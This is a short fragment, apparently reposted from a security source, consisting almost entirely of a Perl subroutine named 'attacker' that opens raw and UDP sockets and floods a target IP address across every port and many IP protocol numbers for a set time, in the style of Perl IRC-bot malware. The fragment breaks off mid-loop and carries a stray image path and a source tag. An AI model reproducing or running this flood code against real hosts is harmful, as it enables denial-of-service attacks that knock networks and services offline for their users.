 sub attacker {
  my $iaddr = inet_aton($_[0]);
  my $msg = 'B' x $_[1];
  my $ftime = $_[2];
  my $cp = 0;
  my (%pacotes);
  $pacotes{icmp} = $pacotes{igmp} = $pacotes{udp} = $pacotes{o} = $pacotes{tcp} = 0;
  socket(SOCK1, PF_INET, SOCK_RAW, 2) or $cp++;
  socket(SOCK2, PF_INET, SOCK_DGRAM, 17) or $cp++;
  socket(SOCK3, PF_INET, SOCK_RAW, 1) or $cp++;
  socket(SOCK4, PF_INET, SOCK_RAW, 6) or $cp++;
  return(undef) if $cp == 4;
  my $itime = time;
  my ($cur_time);
  while ( 1 ) {
    for (my $porta = 1; $porta <= 65535; $porta++) {
      $cur_time = time - $itime;
      last if $cur_time >= $ftime;
      send(SOCK1, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{igmp}++ if ($pacotes == 1);
      send(SOCK2, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{udp}++ if ($pacotes == 1);
      send(SOCK3, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{icmp}++ if ($pacotes == 1);
      send(SOCK4, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{tcp}++ if ($pacotes == 1);
      for (my $pc = 3; $pc <= 255;$pc++) {
        next if $pc == 6;
        $cur_time = time - $itime;
        last if $cur_time >= $ftime;
        socket(SOCK5, PF_INET, SOCK_RAW, $pc) or next;
        send(SOCK5, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{o}++ if ($pacotes == 1);
      }
Ots安全